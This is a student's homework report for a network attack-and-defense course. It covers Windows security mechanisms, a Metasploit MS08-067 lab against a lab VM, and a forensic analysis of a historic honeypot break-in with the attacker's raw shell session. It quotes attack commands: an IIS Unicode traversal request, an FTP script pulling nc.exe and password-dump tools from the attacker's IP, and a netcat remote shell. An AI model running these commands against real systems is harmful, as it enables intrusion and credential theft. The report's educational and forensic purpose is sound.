《网络攻防实践》第7周作业
总体结构
| 这个作业属于哪个课程 | https://edu.cnblogs.com/campus/besti/19attackdefense |
| 这个作业的要求在哪里 | https://edu.cnblogs.com/campus/besti/19attackdefense/homework/10612 |
| 我在这个课程的目标是 | 学习网络攻防知识,增强动手实践能力。 |
| 这个作业在哪个具体方面帮助我实现目标 | 学习windows网络防御知识。 |
| 作业正文 | 见下 |
| 参考文献 | [1].网络攻防实践-诸葛建伟 |
- 总体结构
- 1.实践内容
- 1.1Windows操作系统的基本框架概述
- 1.1.1Windows的基本结构
- 1.1.2Windows运行机制
- 1.2Windows操作系统的安全体系结构和机制
- 1.2.1Windows身份认证机制
- 1.2.2 Windows授权与访问控制机制
- 1.2.3 Windows安全审计机制
- 1.3 Windows远程安全攻防技术
- 使用metasploit实施渗透测试
- 远程口令猜测与破解
- windows远程服务渗透攻击
- windows本地安全攻防
- windows本地提权
- Windows敏感信息窃取
- windows消灭踪迹
- windows远程控制与后门程序
- 1.1Windows操作系统的基本框架概述
- 2.实践过程
- 2.1 实验一:动手实践Metasploit windows attacker
- 2.2 取证分析实践:解码一次成功的NT系统破解攻击。
- 2.2.1 攻击者使用了什么破解工具进行攻击
- 2.2.2攻击者如何使用这个破解工具进入并控制了系统
- 2.2.3攻击者获得系统访问权限后做了什么
- 2.2.4我们如何防止这样的攻击
- 2.2.5你觉得攻击者是否警觉了他的目标是一台蜜罐主机?如果是,为什么
- 2.2 取证分析实践:解码一次成功的NT系统破解攻击。
- 2.3团队对抗实践——Windows系统远程渗透攻击和分析
- 2.1 实验一:动手实践Metasploit windows attacker
- 3.学习中遇到的问题及解决
- 4.实践总结
- 附录
1.实践内容
1.1Windows操作系统的基本框架概述

1.1.1Windows的基本结构
windows与包括UNIX在内的大多数商业操作系统一样,采用宏内核模式进行架构。内核模块和设备驱动程序共享内核态内存空间,也是得操作系统容易被设备驱动程序破坏内核模块数据,windows要求设备驱动程序需要经过数字签名。
Windows操作系统内核模块:Windows执行体(包含基本的操作系统内核服务:进程与线程管理、内存管理、I/O管理、网络连接、进程间通信、安全服务)、Windows内核体(windows内核核心文件ntoskrnl.exe中函数实现与硬件体系结构支持大妈。实现底层的操作系统功能)、设备驱动程序、硬件抽象层、窗口和图形。
Windows操作系统用户模块:系统支持进程、环境子系统服务进程、核心子系统DLL(服务进程+用户应用程序)。
1.1.2Windows运行机制
- Windows系统内核中的进程和线程管理机制:

- Windows进程中包括虚拟内存地址描述符、系统资源句柄列表、安全访问令牌、记录了进程Id及其父进程ID等信息、并至少有一个线程执行线程。线程包括程序执行的上下文信息,同时和进程共享虚拟地址、资源列表、安全令牌。
- Windows文件管理机制:Windows采用NTFS(基于ACL)来管理文件系统。可执行文件则使PE模式,主要包括:DoS头,PE头,分段表、代码段、数据段。
- windows注册表管理机制:windows的注册表储存着系统全局配置信息、用户和应用软件配置鑫
- Windows的网络机制:Windows网络组件包括网卡、NDIS库以及miniport驱动程序(位于链路层,为不同的网卡设备其驱动程序和TDI传输层之间构建了一个封装接口)TDI传输层(实现了一些传输协议栈,调用网卡驱动程序进行传输)网络API DLL和TDI客户端(对应会话层和表示层。API DLL为应用程序提供了独立于协议的实现方式。TDI则负责API接口的实现)网络应用程序(对应应用层,使用各类网络的API DLL来实现通信)
1.2Windows操作系统的安全体系结构和机制
1.2.1Windows身份认证机制
Windows为每个用户和计算机设置账户进行管理,账户权限的根本作用是限制这些账户呢欸运行程序对系统对象的访问(最高权限的本地Administration账户)
现在使用的是Kerberos身份认证,但在大量未使用域的网络环境里,Windos仍使用NTLMlai wa来完成网络用户的身份认证。
1.2.2 Windows授权与访问控制机制
Windows的授权与访问控制机制是基于引用监控器模型,由内核中的SRM模块与用户态的LSASS服务共同来实施,由SRM作为安全主体访问对象资源时的中介,根据设定的访问控制列表进行授权访问。
对于系统中所有需要保护的资源都抽象成对象:文件,目录,注册表键值,内核对象,同步对象,私有对象,管道,内存,通信接口。
每个对象关联一个SD安全描述符:Owner SID,Group SID,DACL自主访问控制列表,SACL系统审计访问控制列表。
1.2.3 Windows安全审计机制
Windows的审计策略由系统管理员定义。LSASS服务用于保存审计策略,SRM安全引用控制器对对象访问和操作事件进行记录,EventLog服务将事件写入日志文件中。
1.3 Windows远程安全攻防技术
windows的远程攻击可以大致分为:远程口令猜测与破解攻击、攻击网络服务、攻击客户端和用户。
使用metasploit实施渗透测试
设置漏洞:use exploit/
设置攻击负载模块:set PAYLOAD windows/shell/bind_tcp
payloads 命名规则:操作系统/类型/名称 如:windows/shell/bind_tcp
设置攻击的地址: set RHOST 192.168.200.124
设置本机的地址: set LHOST 192.168.200.8
远程口令猜测与破解
说明:远程口令猜测:windows通过“基于服务消息快”SMB协议来为用户提供远程访问文件系统。SMB也就成了攻击者实施windows口令猜测的攻击渠道。远程口令字交换通讯窃听与破解:通过窃听windows对网络用户身份进行验证时的通讯实现破解。
防范措施:最关键是要求用户使用复杂口令!尽量关闭不必要且易于被攻击的网络服务;配置防火墙来限制相关端口的服务或者限制访问IP范围;
windows远程服务渗透攻击
说明无论是互联网的服务还是windows特有的服务,都有着可以导致远程代码执行的漏洞。
针对特定目标的渗透测试攻击过程:
- 漏洞扫描测试:通过对目标系统的扫描测试,来发现系统中是否存在已知的安全漏洞。
- 查找渗透代码:在安全社区中找到针对已经扫描出的安全漏洞的攻击代码资源。
- 实施参透测试:在找到代码之后就可以进行渗透攻击。但是是否成功取决于代码和目标的环境是否匹配。渗透测试者需要充分了解攻击目标的操作系统的各种信息。
windows默认开放着135、137、138、139、445端口,这些默认开放的端口的网络服务自然就成为了攻击者的主要目标。windows上微软提供的网络服务非常多,所以存在着针对Windows的微软网络服务的远程渗透攻击,针对第三方网络服务的远程渗透攻击:相较于微软提供的网络服务,第三方提供的漏洞更加大。
防范措施:软件设计开发根源上减少漏洞;作为开发者要尽快提供安全补丁,作为使用者尽可能快的更新安全补丁;在漏洞被意外公布和补丁发布的时间内,限制或禁用相关网络服务;启用入侵检测和防御。
windows本地安全攻防
windows本地提权
说明:在攻击者获得了widows的一定的权限之后,他们会尝试获得最高的权限。
防范措施:本地提权攻击都是利用系统的各种漏洞,所以针对本地提权攻击,最好的办法就是即使打好各种补丁。
Windows敏感信息窃取
说明:包括windows系统口令字密文提取技术、windows系统口令字破解技术、用户敏感信息窃取等手段
防范措施:使用安全度高、能抵挡破解的口令
windows消灭踪迹
说明:在攻击者获取了权限,或者获得了想要的信息之后,他们会想办法擦干净脚印,让用户不知道自己已经被攻破。
关闭审计功能:Windows resource kit工具包里的auditpol程序可以让攻击者关闭审计功能。在攻击完成之后,又会重新打开审计功能。
清理日志:如果攻击过程已经被日志记录下来,那么攻击者就会对日志里的有关自己入侵的信息清理掉。
防范措施:将日志记录到不可擦写的CDROM中,或者通过网络传输出去。
windows远程控制与后门程序
说明:在攻击者完成了攻击之后,他们为了方便下一次的攻击,会在系统中植入远程控制和后门程序。
防范措施:用一些检测软件来发现后门程序。
2.实践过程
2.1 实验一:动手实践Metasploit windows attacker
任务:使用metasploit软件进行windows远程渗透统计实验
具体任务内容:使用windows Attacker/BT4攻击机尝试对windows Metasploitable靶机上的MS08-067漏洞进行远程渗透攻击,获取目标主机的访问权。
使用的是kali作为攻击机,windows-sever作为靶机
启动msfconsole并设置漏洞MS06-040
sudo msfconsole exploit/windows/smb/MS08-067_netapi
设置负载
set PAYLOAD windows/shell/bind_tcp
payloads 命名规则
操作系统/类型/名称 如:windows/shell/bind_tcp

设置攻击的地址 set RHOST 192.168.200.124
设置本机的地址 set LHOST 192.168.200.8

exploit实施攻击,获取shell权限

2.2 取证分析实践:解码一次成功的NT系统破解攻击。

来自213.116.251.162的攻击者成功攻陷了一台由rfp部署的蜜罐主机172.16.1.106,(主机名为lab.wiretrip.net),要求提取并分析攻击的全部过程。

sudo snort -A console -q -u snort -c /etc/snort/snort.conf -r snort.log
2.2.1 攻击者使用了什么破解工具进行攻击

GET /guest/default.asp/..%C0%AF../..%C0%AF../..%C0%AF../boot.ini HTTP/1.1 这么一行怪异的字符串,搜到%C0%AF是一种百分号编码格式,被转换成“/”或“\”字符,这是IIS 4.0/5.0中存在的Unicode字符解码漏洞。boot.ini可引导电脑中多系统,并设置启动菜单。因此,这句话是攻击者利用Unicode漏洞打开了系统启动文件boot.ini。
接下来,又很明显地看到140号数据包中GET /msadc/msadcs.dll HTTP/1.0 ,经过对Windows常见漏洞的了解可看出这是针对MSADCS RDS 弱点漏洞的攻击,攻击者可以远程执行用户系统的命令,并以设备用户的身份运行。
根据“ADM!ROX!YOUR!WORLD”特征字符串,以及查询语句中使用dqb=c:\winnt\help\iis\htm\tutorial\btcustmr.mdb.这个特征字符串是由rain forest puppy 编写的 msadc(2).pl渗透攻击代码所发起的。


2.2.2攻击者如何使用这个破解工具进入并控制了系统

Unicode 攻击,提取出这些指令:
SESSION:1874-80 "copy C:\winnt\system32\cmd.exe cmd1.exe"
SESSION:1875-80 "cmd1.exe /c open 213.116.251.162 >ftpcom"
SESSION:1876-80 "cmd1.exe /c echo johna2k >>ftpcom"
SESSION:1877-80 "cmd1.exe /c echo haxedj00 >>ftpcom"
SESSION:1879-80 "cmd1.exe /c echo get nc.exe >>ftpcom"
SESSION:1880-80 "cmd1.exe /c echo get pdump.exe >>ftpcom"
SESSION:1881-80 "cmd1.exe /c echo get samdump.dll >>ftpcom"
SESSION:1882-80 "cmd1.exe /c echo quit >>ftpcom"
SESSION:1885-80 "cmd1.exe /c ftp -s:ftpcom"
SESSION:1887-80 "cmd1.exe /c nc -l -p 6969 -e cmd1.exe"
蜜罐主机连接 213.116.251.162 并下载了所指定的这些文件,并通过 nc构建其一个远程 shell 通道。接着,攻击者连接 6969 端口,获得了访问权,并进入了交互式控制阶段。
2.2.3攻击者获得系统访问权限后做了什么
使用NC攻击进行监听


看了很多的文件,并且写了一些文件,具体可以看附录
想要获取net session但是失败了,说明权限不够,之后就一直在想办法获取权限
2.2.4我们如何防止这样的攻击
及时为漏洞打上补丁
2.2.5你觉得攻击者是否警觉了他的目标是一台蜜罐主机?如果是,为什么
意识到了他的目标是蜜罐主,因为他建立了一个文件,并输入了如下内容 C:>echo best honeypot i've seen till now : ) > rfp.txt(右键选中追踪流,便可查看)。
2.3团队对抗实践——Windows系统远程渗透攻击和分析


攻击方使用metaploit选择漏洞进行渗透攻击,获得控制权;防守方使用wireshark监听获得网络攻击的数据包,结合分析过程,获得攻击者IP地址、目的IP地址和端口、攻击发起时间、攻击利用漏洞、攻击使用的shellcode,以及本地执行的命令输入信息。
源地址192.168.200.8;目标地址192.168.200.124;
源端口35445;目标端口445;由大量的SMB数据包可以推断出是使用MS08-067漏洞攻击;
3.学习中遇到的问题及解决
- 问题1:实践二很复杂
- 问题1解决方案:使用追踪流功能更加方便
4.实践总结
这次实践太难了,理解的还是不够深入,之后还要回顾。
附录
整个攻击过程
Microsoft(R) Windows NT(TM)
(C) Copyright 1985-1996 Microsoft Corp.
C:\Program Files\Common Files\system\msadc>cd ..
cd ..
C:\Program Files\Common Files\System>
C:\Program Files\Common Files\System>dir
dir
Volume in drive C has no label.
Volume Serial Number is 8403-6A0E
Directory of C:\Program Files\Common Files\System
12/07/00 03:23p .
12/07/00 03:23p ..
12/07/00 03:34p ado
02/04/01 07:04a msadc
12/07/00 03:34p ole db
11/11/97 12:50p 399,120 wab32.dll
6 File(s) 399,120 bytes
1,690,259,968 bytes free
C:\Program Files\Common Files\System>
C:\Program Files\Common Files\System>D:
D:
The system cannot find the drive specified.
C:\Program Files\Common Files\System>
C:\Program Files\Common Files\System>cd ..
cd ..
C:\Program Files\Common Files>
C:\Program Files\Common Files>cd ..
cd ..
C:\Program Files>
C:\Program Files>dir
dir
Volume in drive C has no label.
Volume Serial Number is 8403-6A0E
Directory of C:\Program Files
12/21/00 08:59p .
12/21/00 08:59p ..
12/07/00 03:11p Common Files
12/21/00 08:59p D4
12/07/00 03:23p ICW-Internet Connection Wizard
12/07/00 03:37p Microsoft FrontPage
12/07/00 03:34p Mts
12/07/00 03:23p Outlook Express
11/26/00 06:42p Plus!
12/16/00 06:54p Syslogd
11/26/00 06:56p Windows NT
11 File(s) 0 bytes
1,690,259,968 bytes free
C:\Program Files>
C:\Program Files>cd Outlook Express
cd Outlook Express
C:\Program Files\Outlook Express>
C:\Program Files\Outlook Express>dir
dir
Volume in drive C has no label.
Volume Serial Number is 8403-6A0E
Directory of C:\Program Files\Outlook Express
12/07/00 03:23p .
12/07/00 03:23p ..
11/11/97 10:25a 36,176 msimn.exe
10/30/97 10:19p 14,182 msimn.txt
11/11/97 10:25a 97,424 msimnimp.dll
11/11/97 12:50p 1,689,872 msimnui.dll
11/11/97 10:25a 26,144 wab.exe
11/11/97 10:25a 12,464 wabfind.dll
11/11/97 10:25a 106,752 wabimp.dll
11/11/97 10:25a 40,224 wabmig.exe
11/11/97 10:25a 48,624 _isetup.exe
11 File(s) 2,071,862 bytes
1,690,259,968 bytes free
C:\Program Files\Outlook Express>
C:\Program Files\Outlook Express>cd ../../
cd ../../
C:\Program Files>
C:\Program Files>cd ..
cd ..
C:\>
C:\>dir
dir
Volume in drive C has no label.
Volume Serial Number is 8403-6A0E
Directory of C:\
11/26/00 12:34p 0 AUTOEXEC.BAT
11/26/00 06:57p 322 boot.ini
11/26/00 12:34p 0 CONFIG.SYS
12/26/00 07:36p exploits
02/04/01 07:07a 5,327 har.txt
12/07/00 03:30p InetPub
12/07/00 03:12p Multimedia Files
12/26/00 07:10p New Folder
01/26/01 02:10p 78,643,200 pagefile.sys
12/21/00 08:59p Program Files
02/04/01 06:49a 69 README.NOW.Hax0r
12/21/00 08:59p TEMP
02/04/01 07:14a WINNT
12/26/00 07:09p wiretrip
02/04/01 06:43a 0 yay.txt
15 File(s) 78,648,918 bytes
1,690,259,968 bytes free
C:\>
C:\>type yay.txt
type yay.txt
C:\>
C:\>mkdir test
mkdir test
C:\>
C:\>dir
dir
Volume in drive C has no label.
Volume Serial Number is 8403-6A0E
Directory of C:\
11/26/00 12:34p 0 AUTOEXEC.BAT
11/26/00 06:57p 322 boot.ini
11/26/00 12:34p 0 CONFIG.SYS
12/26/00 07:36p exploits
02/04/01 07:07a 5,327 har.txt
12/07/00 03:30p InetPub
12/07/00 03:12p Multimedia Files
12/26/00 07:10p New Folder
01/26/01 02:10p 78,643,200 pagefile.sys
12/21/00 08:59p Program Files
02/04/01 06:49a 69 README.NOW.Hax0r
12/21/00 08:59p TEMP
02/04/01 07:22a test
02/04/01 07:14a WINNT
12/26/00 07:09p wiretrip
02/04/01 06:43a 0 yay.txt
16 File(s) 78,648,918 bytes
1,690,259,968 bytes free
C:\>
C:\>type har.txt
type har.txt
MSCF............,...................I........`........D*.h .$$hive$$.tmp.....~..`CK..t.5........x?..../.)..6.c
C.....6h.u9.-.P.Cv..p..u
.o...#....YE\......"..90r._...~
j....ZFm... .....7>NC..T...........w,..f..|..Yb|...8[..e.g=..a..,.......r.j.....c..g.z....Z.f......q...{....c8..o......M.j#.....\.;...\.{'\"...I..,.'...#.z.|8.fc...v....}....[...ZV.A.....K.o../.Wmgg../6.x.Cy#..%.k..<[..!N_~...L....:AqW.......C..^..::.RW...R..O.-o.....x..Fkr.x>..3....5.+.q,cz[i.m.a.S-._.......l+?=@r8.=.e.._.;.v6k..*/~e).i..=........ g
.<.......p......H-............1.......m..g.$=..I..Z&......=.....(...ev.pq."...v8..?.....2..z>...b.i.kj...P.<...
>'4.x..U.e.{J..J.*......*.K.*..e.*.oOieUE.w.....G~.Y...&..tr
..-..Y'...VN..yT./...T...< ...#.[.....Y......Cy...4.D.>...R...p.3}MS8.(Q".HCH..<....a.^.2.yj.e.a.'.>E.
...Gc....7....k.."Q...3.....W.[...rE.....7.......U.......h.....H.?.e.l...........o.$e...".z..)v...........
...v..t>...G..O&..9..^.........2...UR.b..[..`..B&O.k$\.^1..Zm.7E.$....>.V...m..Vh..../`k...<2..........
..gQ|.....8..\5.^..C.......gi...a.\..........A.....R.\......^....6H.q}.tt{.L.j..b..T..^.........w].gq>..>.)...Qb..".;`z....3....'..L..Z.(.....a.S-..?.....b.q.P.\.|%...o-F.x.....{.>...xus..S....U....-..M._|2.z.0..\.v.....29...._...v._F..?.Y..........2O.....jZ.....].......v..v)......g8\f8....1a/%.........3.._............733.\...f...Y..~.*duZ........(#..|.D.....>.m.Y.f.+.bW.
.>..M.a.ogu.pM...7...\X.:o8..5z9R...%e.|B.......e.._Fm1.oj.z..].....P.......V........0....Z..`..rY6...W..^Q|.^...y......f
.K+..2D..P...(g.P.8..z..mM...k|nz.Z1..;...^...ZG.....t
.l.H)...o.....o`.=...........).J'..a....6.rm..../.;F..../%...}.3..*_.....}.[.-....M.............L....;V;.....k.P.q.....f...(...S..<(.Q..<..m/+..j.#.....T....m ..........p?.{.'jCy...BvK}..e}..d...."-.......(#?)....^Zh.S..o.:..7[G..<.....m2..$.Ml..A...[..../.=..../._o}..W...*...\n%..'.....^..7...o+.....1.-.Q.9.-.~D8...............mGI.9N...S>....5...(..^...u.|.o......>?..K.......G.-4..0.q.r..}....%.y..p....{....!...Q.G.......;.s..Og.\.J.W..Z._M.4i!'.}
....A....1....R.~..5.*..{.m..
.......^.[_k..qS.......O..}.\...............c.=.....D............o........k.).Z..U...G......nl.h...~......_p....^..^...
.....;..U...?..^..|{......g.':(........+...t...,.._...L.....o.1...._H...../".&...KW...M..f...............O...#.'..f.)Y..)..k..v.od..M.:Yb..pZg.p...T..6J;...'.-~F...........'RGb0...&"......x..._1.#....<.....8N.P.p......K.'.....;.~..u.....Ob{z."...N....h........\....)..\.`.....k..M......= .?. ...L........mV.K...}.1.....+....[UC...7
=e.._:5.v........c;......kv0...`s..).5....u.)....c....c|M..D....Lq.%..q.5..T...k.[........8.1^..u.......u.....%n1...=nQ..j.......+h....C]<0...ck.G...4....Oh.c...3.d..*]N.r....~.glq..^....e...1....d.....(.vb.rM\........j.w...7....;...6....~u:ZY.f.?...k..G.. .....mPK..z........=S?`.=..o8.....l_A.".:..M;..N[.Jy.....[.& ._T|.I...$..OL.c..E,...X.U.yp0.o.s6.4..~.2v..`...v....W...g.y.}........A..W].#]..*:..w.v>.D,.......r.F=.^...>.........Q.......+......~"My.>Y...Uu..Z~.R...k....K._...w+..!...q!|Bmur~...Mh.1.s~K..N.=.f.-./..i7..]..\..V.....Aq........4.gY..U.nQ....q.o..?....T.*....q".a.">...s....a.9~
...)...c.t~5'..k..^...%N&..|...............F...z../9.....
.....h..e........n..?.8..D..t.....b%.~.A....\FC...|...?.V.`..P......&.].\c....pO....|.XN...m
<.
......r. ..4..%.... V.....22...!.>.*.9...z......8.L.3<..y.}...,....../...4p.p...@.'..7..I'3..._...%........?l..V.......F...[.[...F{...z.9.!%.L.$....60Z....T.!.k.0...a6F.h>...Oh...va.I...Cr\U..k...4.......`&.....mbe....E....W:......3.h.mr...d>nj...W.........)........x...u...........1....P(..+......`...O.c>2...q. C......Jk....m.....K...;B...]..0.C.....n......2Xo......T....u...lQ|...j..ee:.];. .r...YAp.=.......vuE...2......)X.H.i...z.M.S.I..N.;...{........zz.9..z...z.....R..Ov... .[.........`4....3.[H).''.L0x........y.zM.r...>P..
F.=......>K....zH'.o.z}......T=....>N{W....AM..G...Q...ye._.u........>...G;....o*....`7._:..
......`[email protected]&..g.q.S....#~.#..!.}.GZ!.@..\.$..9.y.rM.....L.........~.e!.A&?.. ' .A.y..... ..B.......:.. .......9.^..8df_.....yB..d...{9..d.T......Y....1".7.6.k..K..eP.M...x..o8.._...2..
C:\>
C:\>......dir
......dir
The name specified is not recognized as an
internal or external command, operable program or batch file.
C:\>
C:\>cd exploits
cd exploits
C:\exploits>
C:\exploits>dir
dir
Volume in drive C has no label.
Volume Serial Number is 8403-6A0E
Directory of C:\exploits
12/26/00 07:36p .
12/26/00 07:36p ..
12/26/00 07:36p microsoft
12/26/00 07:35p newfiles
12/26/00 07:24p unix
5 File(s) 0 bytes
1,690,259,968 bytes free
C:\exploits>
C:\exploits>cd unix
cd unix
C:\exploits\unix>
C:\exploits\unix>dir
dir
Volume in drive C has no label.
Volume Serial Number is 8403-6A0E
Directory of C:\exploits\unix
12/26/00 07:24p .
12/26/00 07:24p ..
12/26/00 07:25p sunos-exploits
12/26/00 07:24p tcp-exploits
12/26/00 07:24p trojans
12/26/00 07:16p udp-exploits
12/26/00 07:15p ultrix-exploits
12/26/00 07:15p xwin-exploits
8 File(s) 0 bytes
1,690,259,968 bytes free
C:\exploits\unix>
C:\exploits\unix>cd sunos-exploits
cd sunos-exploits
C:\exploits\unix\sunos-exploits>
C:\exploits\unix\sunos-exploits>dir
dir
Volume in drive C has no label.
Volume Serial Number is 8403-6A0E
Directory of C:\exploits\unix\sunos-exploits
12/26/00 07:25p .
12/26/00 07:25p ..
03/23/98 10:25a 3,209 binmail.sh
03/23/98 10:25a 4,343 chup.c
03/23/98 10:25a 964 kcms.sh
03/23/98 10:25a 1,522 lastlog.c
03/23/98 10:25a 4,988 nittie.c
03/23/98 10:25a 4,622 passwdscript.sh
8 File(s) 19,648 bytes
1,690,259,968 bytes free
C:\exploits\unix\sunos-exploits>
C:\exploits\unix\sunos-exploits>cd ..
cd ..
C:\exploits\unix>
C:\exploits\unix>cd ..
cd ..
C:\exploits>
C:\exploits>cd ..
cd ..
C:\>
C:\>echo best honeypot i've seen till now :) > rfp.txt
echo best honeypot i've seen till now :) > rfp.txt
C:\>
C:\>dir
dir
Volume in drive C has no label.
Volume Serial Number is 8403-6A0E
Directory of C:\
11/26/00 12:34p 0 AUTOEXEC.BAT
11/26/00 06:57p 322 boot.ini
11/26/00 12:34p 0 CONFIG.SYS
12/26/00 07:36p exploits
02/04/01 07:07a 5,327 har.txt
12/07/00 03:30p InetPub
12/07/00 03:12p Multimedia Files
12/26/00 07:10p New Folder
01/26/01 02:10p 78,643,200 pagefile.sys
12/21/00 08:59p Program Files
02/04/01 06:49a 69 README.NOW.Hax0r
02/04/01 07:23a 38 rfp.txt
12/21/00 08:59p TEMP
02/04/01 07:22a test
02/04/01 07:15a WINNT
12/26/00 07:09p wiretrip
02/04/01 06:43a 0 yay.txt
17 File(s) 78,648,956 bytes
1,690,259,968 bytes free
C:\>
C:\>cd exploits
cd exploits
C:\exploits>
C:\exploits>cd ..
cd ..
C:\>
C:\>cd wiretrip
cd wiretrip
C:\wiretrip>
C:\wiretrip>dir
dir
Volume in drive C has no label.
Volume Serial Number is 8403-6A0E
Directory of C:\wiretrip
12/26/00 07:09p .
12/26/00 07:09p ..
12/26/00 07:04p 15,501 msadc1.pl
12/26/00 07:04p 17,865 msadc2.pl
12/26/00 07:04p 4,425 RFParalyze.c
12/26/00 07:04p 2,269 RFPickaxe.pl
12/26/00 07:05p 7,393 RFPoison.c
